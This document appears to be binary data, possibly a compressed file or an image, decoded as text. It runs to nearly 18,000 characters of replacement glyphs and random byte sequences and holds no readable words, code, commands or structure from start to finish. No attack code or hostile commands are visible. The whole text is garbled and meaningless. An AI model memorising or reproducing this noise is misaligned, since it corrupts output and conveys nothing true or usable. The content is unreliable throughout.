�|�)� ��Tk�]˓��U_���9��������ڞ�.6X!�K������풅{xO�zR!t��9y�+4�5���Z�J����Lˏ�X��w�K�y�M۞֥.�o�ݜ��!���}���d�󏄸��XI鑨�$�(�Tf#�>E���ݢ} GДX�=f|���cw��9��݅��#�\;��0��쨋���9�jҤ<��	j;*���I����٦&Mj���	0NM��T�l��䈍Rji���θ�x���~��*�y^�����Y~�H�ː:z�1���y��]3-���������P���Ȝ6���Ւ��I�����Ȏ. ��h��XH����B�	=�`����9�?����#A��� ��ʀ�H���Ia�T�?m����@�XF�NA��Ej�w	�+熨1r0F)��������q��`�l؋ɼ�g����� :�+���xu��/���4���@���k[����HOn��`x���/���[�݂Obb�ʕ]F
 O�v5^r��2��	%�����С��qk���+ȗ���Z��X�b���؈��z��^.��}�ۘ�{��n���x�*J���i^��H��h
�P
�؈��	��m	y�:�L��q����������Ȉ�(����߫�9�Ŭ����<���h��w����͘�������P�������܈���Xm�%�����\��������ֲo�LȎ���gݺ����(��[����0������Y�㨟���h����艙H��h�,���h�(����Q����8����������N��������/��>����B,�$��L��L��뛨��͸�*K�hy�5�����X�[�(�H�@��
��[��7��o�mY�_�8��o�8��雌��L9؄͏�X�~�w�b8����xɏ<h�|��D�Ϊ��ɯ��#��pߴ�	x�����П�����H
���c��)
�iވ
�����؈�*�
��X�߸7ݟ�����XT~�k��ڊ��k�ʂ 	��	���	Q�݈	X��A�a�����-�phׁ�	�H�b��Q�po����+�	���h�П������θ��8���7ʤ������`��h�۬����h��p�� XJ����>ݚl:�G���	��wԾ8� H��� �	���	� �	�Ǚ��H�,���������)��h����C!� �5���x��H�4h������(��I�Ƙ��x������/(��Ȋ�������������8�C`��(
� ��+��OȔ6ٔ����~�*+�V�͸��މ���jp����ߌ&�o�2	��Ȋ�����{L��������b)�Z<�،v��]̏���B/��h�z������
��m�~k���ɝ�f?���	Qo�w��?��7�� }�y؊�q�7��m����
EN�:N�G�R�п��	�`�
�*��B��A��8/`���	����x���Ӂ+h�B�+��8��A��؈�P�cN.��������߸$�!�ш�Q��ס�yX����ո.�����o/��ɟ��񡐌-���@�x��H��h�I��(�.� �.؉%���l����(a؜�Z���؋ ؤ��G}Y��ȍ� �>=����m����0�����o��v���w�����Oq P��˟�׃�`� ,���ɹ�n�f��i����l�:�ю4�y�����>����۠�= ����5����������Mp�M ��������k������k��7ɂ���U�)1	����؉WL�[69�nL��.{��N�+k�bɌ�ӏ���H�1��]Г@�fɌ{��dH���v̨��{���X�K��[?�����-��"�Qvh	�p�o�"� #��ߊ��]��� 	߈� w��؝�d� -�߸�$�303;��x-�����`ێ'b14��d.�`���h�+82�5����(�+��v���5��	�4a�.1b�{�	��]0�ɤj�bH�ȋ$]�J���\��	)���C
��T�B=��y̫9����}"�cR�m��`����<቎'k���ȹj=I71�t�����i����ӟ�����)��H�*���M����h�M؄�(����@h��S���/(����θ����w?����f�/�ĺ�����(/��㈿;y򏈿<�=i�̮��/��舎���X<)�jЏQ���H�ߔ~\*���8ێɂ�2�ȍ���r�ʨf),��A%ˏv�B��X,Bk0�L6��"*����#��.�!���H��� �#��ߖ@�����
�3M�D1��,r󉙐	ǫ�zxD������⁢j����O��/�/鲂��-�h5ב����c�qC)"�$85{���� }F��o�`wkԡ�"�f^1�a�q?.(��̢�ݫ��TȌ�h��،��YҘ���5��:͎�(%ƬH�i����x:��`Z�i��������)����NI �\����t'�������h�Nك=ȂǕ]My\�u���]8���]2ȋ=ȁ�Ŋ�Ճ�e\�ń3H���^,��,XΨ_��_�U���_M��Ȉ�(�D8��t��l�.��<̊���x���Ȋ�#��H�=0�.��ȃ<-��������� ��z��NOG��ow<��Ȓ��¨��唖R)^�Y9�᳓Mٌ2ؖ/ϋby�,K��R<�(����Y�A��A���,��{���*��J�]��kN�2.�e��6��D�QF�Z�@	S�X;X�q��".(NX����� nTW�1-͍hꚇ{�ߘ�Z�Wp���z��P��G�x���D1�2�0����'�V���33�X�N��?BX���꺂�X��Q�a�$�F��Tc5��МP��1C�G1~0��Y�e���:�[Ø�T%�@7�����wl�!yY��M�����v��L�)�����m�D� 8��tϔ� 5����x��8��ȉ����ho��`	�`�`�`�`��1Ȉ�8��ID��'�x!��;�X����X�����M��ȗ���������/��(����ZL<�2��[��Ӥ	= X�����(�k��
���M��K�2�0Y��H>H?@8��0ɲ�8�my�=Y++ۗb��k��YըO,�������

�L��҄fU��F#��y�X�w@�#�z�С4�#��/*b�KswuE7�y�����5�-h�� �Vx�WR4EߨDV��yu�yk5W���X�������X��B/ -��(x��"R�4hgw���85�����!���q����'#y����#j�+��ɸ�K��p���J�%:1�/a7kj�%H�@Z�ɘ^��_Y^��88��5[����\}r�\��3���o����茫H��X��ȉo����qW�'qGq�]o7ogoWo/7ow�r)go���V`��DL���d�����ȋ�茮8���������hP�He�����������8��ے阌���*>F<�r=k	��v������S��������zP��b��v<@���	��n�)��F���X��kH������O�6��e�� h�	|�
���K���4���N���I���v���A���
��Y[׉(���	�7��ؔ�.oǄ�5bHo]�-�Er?�����`�f�w#�ݨa���&��VD���G���Ty��\PٍN��3|���Q*A;�~�m�����/%���R�O�.A����Z�ϟ_vZ荲@W�6��N����74�vmÃ�R����l���8��lHI��%D��n�������J�WO��	�vtSd?��X, ���J��P8��r������*ʃ8H
̚�)����
�������菜��y̞Ѵ�	��YM��Y̔��HΑ�`yL���YN�����1�w���A��Ј(,ɨ��  ���(������b`
���+���`��N*��9 )Ƥ�AǠz@���N�����j����ʎ���)���*��� �9H;Վ�ˆ��(̎���J����*��k��(�̓�Y�����A�	�2i��ˎ��0�* Ί���*ޖ�Ȓ��������H1h��X��D.��C��n����2�#!*ߣ�0��I��U�F���Kh�X��C;;���0�<�-�(*�)w��`�"�'�N%�Ω:/$�0*�؀,/��@*��>� j2��<���=��u����� ���Ω!>��"�v0.�S��/�J��i����'�xH�G�{�'ɓ��6q�ه�|˨���7���H� ZdK�_�4���� @�\XJ�wxx��4��	 ��#���Q|\���^ٿ�G�P	
��X��-9���4�뛢�I��X�`��������ۨJ�	�n���dTLF��U��z�nw�{5�j������
���<Z�+�eOH���D�͂��$	�����h�!�D'އ��%����㪂Ј���@H���ʙnX���l���ͦ��˓h0^�,]���(ӯ�A0�H=L��׹����DC��Q���� ��$�R��L��M�yhBF�J�(,��3�kH�^�?l��� ��d�j��q�K��ހo��H�{���Pd�ě���ƭ��\�^�����E�H(���Ε�ؒ�;-M� L�w�$��$���A�߇ہ��()��hN�8��%I��H�@[��0%�c����,H�z1��(�v8�����
��(��I��
:2+������
��|E��(�L��8��DC�Rh��J�����lH�}1��~[w�`�oa�	��(�.�E��h�4;Z�nȍ�<������l���+x��(X�(�ՐO�<�/��ǽh��}�ȝ�<�]|����=ڏhJ���H�����Vx7�l��d�聳����j.��(t�w="��I�7���`X�� ,�� ���������a
},��8�n ���J�9�
X1^}�7tհ��L����֦K���|,��P�<0;�j�����ω������0��I@�"h��ʁ�n�Ͱ{����ӓK�Z?�	��n�D���y��@�@�������&hY��1��n��h��qE�=��Z�U��tޮH�i(͑�h�M��lIG��p O����Xk�}�;���
�(ь���ɋ
����w�ȡ�8�ʕx��x���Ȏ���A�J�2�I��H��4����/��HN�N��4�O�H���� ��:չ�h��l�*��� ����
y��.bE�B0�،��G���\�-/x劙	BK��m��ɟ�(��x�/��$^HZ��) ��b�i wA���)�t�H��Z�-�-��#�Xɀ�8���=����K�����c�H:O�a���<�ӊ	޳`y%�>z���ߞX�O�E� �B�˞��Yw��R��n��"�-��k���W:�T8F���RȀh�8SBJ>0@i(��0H���2F�-���Z����+��;�{��+����ؚ���H(AɎ������b�Bi�M�ou)85��|>ڋ\P8ˈ��@������h�oC�V�h���{� @��X���I�.����ïȑ������/�h�
���}(���Ud���R]6�>?Ue�
�tI
6��M�����B`���(-�Hʎw�%�Y��@h%��<_5���� �����/�ܨ���h����s�c�/��������i�ORͅx(��7�!)K̒z��X��}�-�}���ZH2����$I��HK�^��ޱê�9 ?b"� �ӂP�8rB��Tɏ���9��O���gJ�r�R +Q.�P�u��_��WX��2I3���$��ȿ;��H!`�:H���8?cb���c����Fj���[09�#�/�ؒF� H
٠𘈻��w{B��$�{�-�H�91�wH�}���81?�~H�u�.ˈ��Z���������8T�2-���B������������������	�x���3��3��3;#��L��3� �R�x��@3V�������p����� ������������h���^É�9�b��J�P�����6��	7h���Ơ
�@	� 	�����
�@,���H������ˌ�`�0�� (*�l(!"�)2�0<�J��i
� w�آ�ؽ�¨��#���e[���#������|�����$>(*4(ez��{���"�	C����0�Up*	Q��9| T�=���Z��`���A�����6`�z٨��2�X+���% �?>����+�"��̺0��[�����0��+,�P�V*��`�ڢȄ��%T$�7�ʷ|������'�@�8��������x���u��8���3l����!��@�������D�d.�@%w���@	���
��G1K9S�=3&�3��S1�aĞ9�[�E[�L]�3�3�p������5s��L���6,��)	�`���^�	�О�P�H	�
�� �x
�x�v	�DK
^�x���	�䱈ڣ����{��
�����������~��������Ћ��ϋ�	�t!����P8��u��H���-������ ᑏ3ڏ�h(�J������؁�pO�����0�^�A	�:���X�gJ,��w�,��?��^��&�Zz�i� 
�@�b��,y%1�� �ɨ�WȦ��ZJ!x�ز¦
&�P�F��`����\��h�`�-�䄋L�\Y��$8|9\�Z��'3�8�1z�{��ㇺx���01�<����Ti\�".j����}����Ot"��L2��
�0ĹX��lK^dD^�Ӹ�Đ	R�EZ<���� ���Yܙ�U�8����
��	����3��G�3�X�X��a?�<�w�	�#��
���X� ������`-t ���)T���0�0���
�Fa$�X�P!gk�h	�1'b�g��� ���<��X���Oqt�Ow� �@�G騶�
�������H�� Q��ؑ쩶�� �)1:�Z(�tX������]	��ٜu���@� �^�>⋋��%��%ȐS�-U��}!m�2��JR�Ր1
������}Y���Ȋ��?C���v����o�Y��0؏���8��!�w�8�J�����[B�}ۜ�7{�	��J����1��f8	"2጗��~�U5Ɉ�p���Ռ���@���DU�˒�K�r���K@��������۠�����t��U	Y,�������(����0�y5��s�����ׂ �� ո��(������P�����X��H��:��q������h��h�b p��D��m(	�H�ਹ����Ї�Xu65R#"b�@��PP~�N�w����H�����0i��j��"��X�@W�(Q-�X��� ��Xw�����(��O����(��yX0N���`ϕp��R�H�bY1��H���]���*3%%.��Â�`+�ek��[�������[������KI�(��BHo��h�C��p�����8�X[�$h['|�.u�F]	:L	�2���������:1����Ȉw�8?�xx�S..�ؕ������~N������]��
�Qwg�����:�W��EX�^�@Vt�ot�`Yd2zU]:�ׂ �������3���H�],�@W�г��3��������`נ��<`��x��다�
�ȍ��ƅ6���a����ᅆR�
�H��P�n!8�pw�X�$5��Ui������b�تQt�ꘐ �Q���x�)���������I�Hͪ�����-��k=�/&��(@Z:�[�EҐ>fk ���&�^�@I+=n�w:����O����@AN@0@��s�J0�7e=.�6 BTx����:H	L�����h(�ޘ�?h>ٲ}�	��$LVT�`�b���i�����2S�8�������U� �v�	�(��j��8��݆�D�%�{�ۥ]N��O���Q�n������������-obM֋X]tE�
N��ot�o�������芴�	�(��0�p����u���ׅ�.@E��ߠctyͤ�4� ���P�)	��\��&�w�^�U�Fñ��<)�q�(�R5*������جƽS�G~L铦��+�*V���ٸ����hz�	jS��������d[��q� �ԌX�b#� �ɰ7�Z���d&巟e��8{j��M6�_h����B���t-��B��&�F��׬QG��9H#��c��Y�F�(�����9���Bŋ[��メ���B0T(��6����td�6
��1��Ä��>\
�a{�of�j�� �w��z��R��.w����V��D:n�������	|^箯�xe�(���E���r������Y��^g
O��Eg����XW�~g�VW��3�_V�x�������E����ϴ_�@	f��Ȉ��� �����(��q��<@��?y\*������� ���L͖��h�Ո��V��<�(��-�<�v�Fz��b�n��hz�b����N�����1!���Ј��)�X�3Z������@���7�(����G�4��X��'��w!��:0���O��H�X���-M@�(�*C�R����V���+���x�U�%\*{�'�����T��%�X��F���H!�mK�R�2�����դ� �Z	��ngJǟ�C=^	�C=����<�q��LYSe�o��܌�8K9��rx�"���	��ؕV���Kf��<\����*��|Ĩ�#����TQ��j� ���K�Ҭ���P�I��������9�.�:�E���� h����^$��� ���w�-�y`����T��"���A�,�ߤ�l��
NВ��"���զ@��Iԉ�jR��_f���v�HɏO���D�x� 
N������z	�ǘi�OPn��4�mq�`�N��	��F�֐��O+�Q>� ��g�6���.��������q6g��F��m���n�U�������y��G�r~�.p��6�iQ���7�l���~��	vL���sN��מ�L��y���d=�i�B�� �j��w���*�
pK�ߜ�@��>Ж�[M/��W��v����� ���m K�Ѹ@���L�Mli�֟�Z`��`(�b�M��/E �"ۊ��foV�	`�́�<�ʉ���ߑ���J���h̚��)���*�R`�
�hK��苊����Ҵ(�������"��Y͑�P�I�'J����|�ì��ȉ����'�e�9�Ӥ�[��:�����̚�9@���:4I�.���Ŝ��Y�9i��ڝ����H��!��w��H8]��]�ͅ�lȍ����x���
�T��x�����t�ԃs]����z�K�l�I��HP��yL���n@�%i�R�N .:ᦓk@� ~��D��姄͜�5��
��ԍ��O�A��H�_���n8��n��K�P��G]hk����l1?��<h-�k���Sƶ`(Vs��n�b� V��Ưv�����p�����c9O�V���ɟΠT����,�ר�k���`�B�<�h&Cߪh�(�.
	K�	w	>� �k��hm����񞰔�J����[���}W�00~���`����Ɇ�<��1�Ɏ����+�I u�� �
�����B�����h6�������ȇ�H��l۹�8�ޝ노����Э���X��}��p��K2�������Ȯ�ف�ܪL
��T��4��hɞ�����x��!A�����-�a*�H��I��_��X�����p�H�m����H���Φ�iCL$���$��O�jw�����!��`H������������ ��I�Q�ý8!�􎓘�E����Dx�̘���əT�mH9�񹏥A.�������Q9�\����S
x^.�E똥���e�ʄ��b���}ؠ�G�I�����`��sZ�d>���;�]4�S�?5��'ɤ��p\���<ȴjQ���X��̩�!s�"��pLX�15����{(�V^.����2�hHKF�܏UtJ�Y�4������i����ǃx�s��	w~�Ҏ+�8v|�Z(���B��ʙX6���j\�ɍɊ�뉴�H�C���'�@��)��TI��):*�h�� �������NR�9�z	�hi����룮|̞G�ŬIJ�L���)������و�4$�'$h�� ��N���H׀�Jֱ8��ħ�#�Kn�9��hꃨ�O�NNd�1������:�����!���2.�-�a�j��0L��BQh�� _����o��𐨙��wkJ��RYC:�ʋJd��TFdh���`~Xx�������ˍ$0ʰ�!
�t��0)N.	����hK�V�E���M����
A�)D�yj`,	d�J�����4h������	I��fp@��a���J��q����R��0��(ƍ
�P�%��
�Ws���Ag��;s�����F���	�B���苗�n�s�.�@b��������|ؘ
@J�� ^�k�>�L��U|0�0�52*����$�4ɞwK����
�� v�Ū� �,��ߑ.Jͧf�׽�Ζ8�������\6H+��A+�e��T�nC��������XD�[[@D�.,B�Q�9Ά��	�8�R�چ�R�Dx�&D酀�J��q�Тh�+�^jS'Y	�1�^l�D���m*1E�����~���i�q@W�1�4��0��s�����'���x��f���FI0�xa���\`x\��m�UO��T\&��5������QB��w�Qo��J�C�0J��B���D��
o[�QfgCH��-\��b����ux���X"����<�3�Ȩ�J*���}�V��͸��ܣ|]�L9�7c/\}:�o��ͪ���,z	�����0��������`�dL�FBÒ��J���'ȷ�밾���
^�3X���2h�7��>�S�����Sk�����@i�I����E�+TY\w�,�?�,��7Έj��u�FHΠy�Fp��\H�_H9	����}�P��X�@wK����H�L��X��T�Ne��xϴ�}� �ܗD�ZhC�P)EahU�}I��J����PI�\͕
��~��
1��P�v�AITB-� �򐚶՟�}�Pi��ё���i�H%�Q��(��)X��Ȋ,��葖^h��H�E\�q���H(L�,Q�*-(Qv�Vs�ɐ�ؓ�IV��i����i�X(B��"�ȑxH*�ɘLm���V.%��5X��H�@ʤ�Ҭ4����B
��"Qj����xw!̓�L
;��4I�lV?�يĒ����M�e{��mɖ�	9^��ɕ��;��ȖAM����W�Pˑt�����?���ȑ������h	E���㰚��N����p����:ʆ��|��)�ިH����_��]��L��JK�EQ_]PK�ĉ�G���@�\1T���x��r,����f�rl�vC�
�r�نi��Uƞ혊�C�ƶ��v(��-�)��-�ʑ���m����m�%�P=w�PI�|IP�ѓ>-��Laq'd��}m���蚆�	�*�DrL��șh��*�P��Y�h�����J�s�X/��i�j�R��IީґtI#HH$�̠��:ݣ����H�j��V.ĸ��b̊�
b���L:�k�̊���4����ċ�Y�������Lx�I�ڊ�ܫ�	8办�K9�+��	|ŗ�Dəԗ���ޅ�<+��SJ@���	��W�Q��}��Ȃ�5i	� D�1��1E�b��4���Z�5wH䄅甉����\H��Ќ��������l��Յ��H�4����>�N�T���Օ��-ڞ�����m[)�m���N(��ƭ�t�ܲ�v����
��m��Ѻ́8H&e��6i&-�"��,�a.��2!�<��z��UIza��ZAP�H�dĽ؀���	�ytx)��+R��|G,܂�j��!���џ�]! �#tɏ�Ȅ	��.)X�Ab$���d��D�|�o����Èwc�N����	��U�:��1<�8�^:^�ǐH�ޞ�����J"�kݰ�8�|�S�.o�"o�^Ȍ�DMh�AY�Jcנ������S��LD�����E�l��lΫ!��4��]D�d�$�$�x栀�Z�Ĉ��͘�ɘ�_���X�K�K��ɥ<��@�� �<l��HR	��\$���aF&�ъ%�
��aX��vd��Ѷ�Z
�X�eX��[r�]*mZ�%Y��GڥG��X�4)�"m��.a"!R&w�6)S�Z�T>H�Ua.eB�.���Wz���с�I�
�TK)�jr�X����jk�nT�H��]WQHsܪk�X���l�����X"�H�v������D�N)�4Ve���j�&N��8�TJ���8��8�x.�L��8��k��+��b������N�����ɐ^ʹ���z�8�����cq�
�c��I�:�>A'MX�����
հN�گPKt�Z�<ī5E4B��C��fDK��6MN��$4iN��wdFpӘ�ŋꉞ�_4WKP�^XɯT����ԈB���@AE:�p ���a����ox:�b�Q�%��X
��/mQ�����Q!�᚟y]&-X�e����՘�e��9��9�s8Ү��N�&e�;��3y�;yP]!$B]�fm�A���iՃT���Ȝ�RS��(��-v\+~�+x\+��-�ȀP�����/���؝���j(�Rt)��R����ˠT�%^a��ޠ��
�(����aiŬ�=`��w�a�}�'d)���Å�o�y��|�9����TɽpJ�I�����cp�M���#��|%���lȘ8I}�J��MXg���l�?=Ks����H�� H���&1�$��J��HR�U��t�6�<ψ�z����ɅɘT���Ɏ����<d����O�,,�=�MA������fPA�QUZaTJy�'���
�s�ؓ=�C�S���3��OeNeڗ��O�bE]nYyaE����_�P�Venm%�}��i�wJ�TK�X���]!�s��sX�8I��z���m�j���ځ���I.�����n	���)�	մJȴ�@���K�L��_%$�L�U��؈��Ч%���I�9@����4��i��k���g�l>�����g2(���
�H���;8c�:g�o�o���.{|9{�,Y�ĉ@<����I_�_�ɷ���
�̚�şH�
�שּׁ�����
�(�T��`����ɍ�ɘ$	�\H�	�@�ײ�� ˁ���ԏ�$w_�?��<����{yp|9��Y�\%�+V�[n[]�Wa�;��V0�NiS�?���30�T�&���B�wpGp0G.s�S9��G)�_�r��+U�`M����x�jb�jUю|Ǔ�"�}\��Ț��tD�|-���I-�.�T��B/�ꋁɠ���H!�*���L�싸`�_a ���dҺ��pJ�f����
�H�Lʠ��H.�TJ��c�2Ŭ�択���c	H#c�� ��x>��^����K�Hwʙ��tJ��W�/1��ޏ��{9����
:��I�H�|�\����s�����s��@��S��"N�P�5�lB�`�K�3�d����kDK�l6������ə4�s�@�O���E�[��а����H��ˑTɉ�f�������
�V��zm@ka�~�A�@�B+4CK4@Wy@w-BS�DS�DctB#�E'4Gg�X�G��Y���J� ���#��᢮���m=uT�,�+���s��I�RHT1�Qn)w�e1�ҹ$B����"��(�;9�A����[��ˠ|*� �N�c��\9h����c��k��}�Ƚ��p��l�p֫�ĳ�?���"���?;/;�kr�3�16�	��ɑ��?�؊��	�H��x������8�@�C���>����d�;N5�h4e�����м���
�p{���MK��O��ϯ�p�,8]���4�	ĉ�jH��	�D�oT�v��Ȑ�����τ���O���μZ�*K���0�w+�	�/�)��l@��.\�����L��2�l���O�����yh������\�ۓ�Q�L����X
}�ߺ�P�E��	���p)��`��Yry{� �MB���@�������,���?�4��L���t���A��ƨ��o����vd
,��g�5�|b�d�܃�%��DЈX�h�ИmQ����8��������ǅ`Z��~f�ڌ������J�nA�����0I�	��x�3�bv�w����zK�s�\g��Hk���XI��ˆ�ָ�ˋx0x�����̘l�K�ߘi����H��j�h�����l�O��h�� 9Γ�
9�T�k��0��n��B�+�'�åKi��7���O�;D�K����C\:D�E��E�7ġ%ů5�[ĳg�;F�O�B�i�ĳeD�١g��Z�KI:X��u:��k���I�[ƳU�C��%\\�#4τ�Y!
���h��@��:醓R8I��ծ�w�ཱྀ$v�h���^֗X
:@�B�0�x��<b����t���Ď�n���8�9���Č�D9Ap%�:B�K�<X��e;[��ŽF��������x+��S����j?Ŷ���<�&3f�fi8��d����g��I��� f�������I�u�x6s�1G���	Ȋ�H��x⋽D�����)J�M�̚��k��^�	����ȉ� ����Z�H�h��R#Ӊ�l6�g2Lٖ��5o���ԄN�ߺ�w��Tݹ�gT{Gɇ�|Y��U|X��u|]��U}_���}_��4�D��t�C�?u4�m!/�y��u (S�!��/%""�H"��H��#�
�:F��1X��&>��
kcz�	�X'�p��J��;u�[�Y�^�]���셍������	��h��ω�*�6x�t��4��3q����J�O�c���ƾ�l�o�E�iA2˺��/�O�ǯ����I�� T^��HI�wIGZrk��|O�&�"��%���j_��*w��@�ӔY�yh������J����l���Z�P)���J����ib�1Q���YV���a��dk�D	��8��n�l���@�ƚ�l�D	���ړnXΔO���˕,�-��a@�&:T���A��ڕ*���a��L�<�m�<�����jθs�D�!+R讻!��"G.������0�n��A��R�W�m��A��:�=|l��A�ZT���q�
�|��Q�@�|ͲIӑ�Jl����IyJ-��}wG˞9_��#�Ա���$��<�S�B���Z��W��0X
&̠)�|;uR-	�ac��e�w�.�N�ɍJ�\]����T	���9�T)��Hh�,)9V�i뫓Q��p�-��M)��J�K���ˍH�Xy�� I��+��Ȁ��K��)(,u�����͊i/�
�7~���Y�?0̟C���x/  �K��肧�	�(I�T��:����i����X)�x��l�Tf��UPN�dyS�t0M����s�k���wB�f�C��0Wf��Ua�1S��1��on����Ys�}.5l=��/�U���2b<��=��cf�7Eo���艇�HmU'	{!����^�	��T���e�QG�6��8��b��M�jB�?6�#�O:	�R�,�����
<<���I���n
j<H��ṗ�t8�6��A�-Ju���ˋ�\��x���H��V�'���D0z���'E�{����*�=CԼ��bn�]9� i�o�T�wQC��Kn@X%�㼄�
�H�������ɋ�~}���*��LIb/p���|( �����X> )��������I�.���芒�	��H�V��Pn�̫J�~�	QF>�2-e������?Tn��2����6��E�f��3P��2Uņk��U6�f�����KVq~5Y���VSE��S�ծ�5�r?6w�ij�iSx�Yc����HX�x���wJ���2Y�P+���`�4�ފ��E���|�)��߀w��m�h��I�9 ]����C�^�R�������޺��:$���2���)��{#�����e��su^����e\sUm���@�g��LWo��ˀx��̤��p��y��l
I���U�Odboi�r���|�)��[�|&H�^��3'���nv�~咚����E�3?���>����3�����Y�����炤XHZ�iV ��Pى��<%���>_e�h	��$��~�7?O��qGvj��0awwr�wr׿3[W~�Tpňm�TH��EEUt�?.Ö�-ڄ�0�W�Xj2)��Xj�Ƌ��5)���{Ō��1l�1���W�8�S���X�d�m����ȅ܆�RI��(m�=����B���)�"����������"Ob�b`|hM,O�H��O�"b�,�Ӯ�����@2M�$�Vx�Ȇ�(�nfejf�j&e~xetx�S���kgI���������I��	�~h�f䚺 ���#��� kG���0K�0��w<�%�g����l�c0��@h�8\�,�n~���ɔ��:�,�,�l��L�L���C�N̢Ȳ�H�I�
���Bn���*�`Z�
�lnQ
��T�RB���H�P'�G��V��G�ay�2I�K��}�Tn�vxG�������M��a���wBTv�UBh>	�|�h ���Z��8�Kň���z�%T���?i�
#l~�l��J4)�����ZS�&���u\�����#�f ���%���d�o�j����*X
�w��**мbM��`"����h*Ҥ�<��:m�J&�L��X:�
���l��`��WX��i��	������� ������(��	��;�Q(�PȎP��Ȏbh��{�c�����i��;����;��۸ͻ��{��ȟ�;�$�lʚg$���G�K�v#Ѐ��EX������ǙZT��V�������n��H�`Ȉ�~�ßᄃ����6������Lʔ,p���E���~����H��h���`	�&��ωw����C�.E�`H�,��iI�\�Ruj���|��|��؅by���ʡ<�`Yʡ|�@��s9�{���gyʻ���ZvlITڜ0��wT��_e���3I��\���T�������eɫ�T�8�i�����؈�f��x��z�]�`(�����c�e�΀O���������L�-�S���m��Ȁ��(M�D��|�+���ȇJb.o�J�p\�N*�k
�Ă�-��b�XA�	����)�H�������ɛ�I�w���]�<���ݛ�������}�A�~Ȧ�	��}�[��Y�~H����Z��	�O���߮i��ǿ�'���X��Y�9��{�3��⮍V��^�nȀ���(�ƬȎ�~���i[*�N~*�����L�:{ʦlp��^��^�%^rK�x�r�集��4H�Z ���zsp`���j+QX�뻞� ŅL��LȅfI�m�����c���>��>�վ�m�����g9�����22�ͭ�T��Thy����\��<��v��w�F�e)�؆�ᘮ�ؖʦ����)~�/��]h�!���\�^�f��o�)����o�h���$cN��N��N(*-�&ͤ5؛��� �aN��z~�N/@�B-�Y��(��䈃R�AĆY����ɑd��ޝ�ƽ�i��}��}��k��ߛ�IO���O/��`F�g�� ��{�?���Ӡz���(ѽ.��)��-��!?�%�9��=��1?�5�I��M��A?�E�Y��?��Q?�U�i��m��a?��e�y��}��q?�u������0i����	��􋊈�q����w�����W�M���w�w���8(I����@8)K����9*� ~h���(�	�BԘ��I��v�xؤ��Ֆ�9�k�����n���Һ�Xl�H
����H�J�ƍ�r�[����@��ptqA
��A�У�@H9���
+o�.'�6v�)��ޖ���py�8iJ����y����t�����i�O+�����|�%���y ��B�^wD�鿳[��bVE3?gWH{�{�k��v��鱙�X�֠;4�B��Bl�Bk.����w��C����@xh�	����u��ۮ���(���u+����~�(ό��L��t[(��� ݮ �x��s�pG���}]������R���Q�vy��X�̴�X��ZzK�w@�H�0HYC�d<K˪�8���j놶d�lG������am�A��f�O��Z������+^)�܀M��ŀ�
ۑ����bmm	�B�P�,�N\��9)���h��齐�w�����p\Ӂp��
R,v��9��Ԅwl	���ˌ�:��%�v�L���C5�O�w���������y��pDG�ppk��ae?h���U[�f������T�Xɿ���\����N6�X?���ȑ���ێ�<��ʀɠ��ސ�ѵz��_��f-�tx������]�rta�x��*v�"�'�r�����Fn"H�<��
��|Z�w�{G��t��0�ۉ�0�q��ޑ���*m0��~Q�{��A�g�X]#�6w�U��|���tw\N���t����Ȁ�0oIꪁ����P�T�,��(M�e}� ���_��\�܍���9����4Zȩ|z�ɶ�#I����,
����ح���@����hj��p�qǴ�tV�RT�gu��ذzDk~�棨�kX�'�f|��w0G��$ɓ�<�ȟd�Ԁxo	�(���˜�8;˙�� ȓ`K ���Q	@h 4�@�"��v�2���y��̛
���������]�Z�
��Ke�z�-�7"׌w���hj����*.̴@Ɇ��*���M$y�bp���e	g脫0���w���X��~+��+�T;�_0.��zȀ�x�X�$�Ȏx�/�Jψ.�f���?���s����NI踍Ȭ���@
(S���Qچz_�*�p���{��!���X�V�ߑX����Ё i��7��{�4l�e�h�}\�����.�/a����⬀�NI�R ˈd��l��Qpg�ݒ �غ �̉���E��(������w��n�1�K����\� �w�8��/���I��ۤ.`���A�ɢp��������`[H����!�f2��׵
��hY�@4����B�	���lI����j���{ ��"�<y�*r˕���+������J�\i�
L�n؏�"l�����9釟Ȏ� ��d� �	������@ܪ2�s���I������j��R�$��Z����ʇ����v�:6J��v���|�ѳ�(�������v��;v��%��&w��Zr�Ҽ�?��,�u�,��;�-���U� ���������ſۢJ���XPyf:�!�����H�B0ͭ�� �,����\OҘ������9��Z~7�%�I�E��4���FԱPGy�슝� ��B � %�Q�1z��m	���KO�U9Yf«��H���N�������5E��֨��ّx'z�	���p@��:���y��>�ܣ=���wo88����1�B�bε�δ
�%�a�0�#���wͷ�	�#���<���zx��*���M�M�pȆ.]a� o޼��eM�`-l��rZ��ϜD�@t�"�Ā��&t���ʐ�N�6�����a�$K��Cv�Un���d��>�3�BY�^y��@I�w�Jh�)�ϰj�*���(ۭ��=��L��Z�?2]uE������J�ϡ��r8�"���N���=.ԥ�A�{�m#�q��UF���ȃ�T*�5Xˎ����T�����zxh��@�lVw�'�v��j��h�?D����	� ,���1� �1��j�i���1�S��l%��ڷq	�ܐ9�D��$�^�h�J����i������˨�>��x�����f�\�y
�hJ��H���(n���]L鵯��q���Y�9`ɞ{�ʝ	���9��i���:r,z�K���������AF2{�[��w�dSH	��69�����Ӝ���@���0��v�4z�W��[������a���N`�Ȩ��$�+$�w@�r��Uڊ�E�#A��ev!+Q����:I���P(��X��(��(����h�N���0��wh�l�����5��D	�И̝�il�Xi��~��/�������
񝡗���}��H�-|���|������)��;~������~�+���Ȏ�،�)��x����?����	^~�AZ�X�Y+��\��x���� �j���
�Ȏ���ξ����I�Z��驪�شȎ�8�*��[��*����� ��,ՙ̌�wX�9��8����삀������8�ai�����h���Ұ�����;��k�	�	��WZݬ�
��8�^O�黍jߓڸ�C�����󉐸�+����/Ν]�I.�"߷��Θ<艎x��h�����(�1�Ek����C(��؉���N�������ɪ�C��<���W�
�i�Qk��ˎ�����*�����>���vn��	ɔ:��(�����Θ^��u�豋��H�Dh����d���?����w苅����� ���.��_���a~�jz����ן���ے
����������p����}Y�(~�_�'������'��҈��X��H�h��x̶�BX���ͨ(̺�w���ᕐ�7
ȃx��H�U�� :�m?�&~�F� }������l�����ߩs�[M�8��ʫ1Z��\��Ȉǈ����h�A������#@���H��<��
�[8Z��i�㊛y��0[����O��� w^��͞�_ʷX�Ԕ��/�����<�_͗���j����8��)�w(��x�w��8�(�����ֿ^��	0�ܻ�(�\)�r�W̌��ȟ�����l?�L=��M��=�ο��H�@-�������J��z�:��������8����o��8(8/�Vy��h,8���.��e�ҶX�N?�~��0)�"W��:������ŉ��=���5H����ş���ڑ����	��!����&*�_�{��!�丌 w���.H�x,��(�x,���������0���O-"ג..�i�<����X��+̹"��h��}��-�%N�(���,�����I��R���
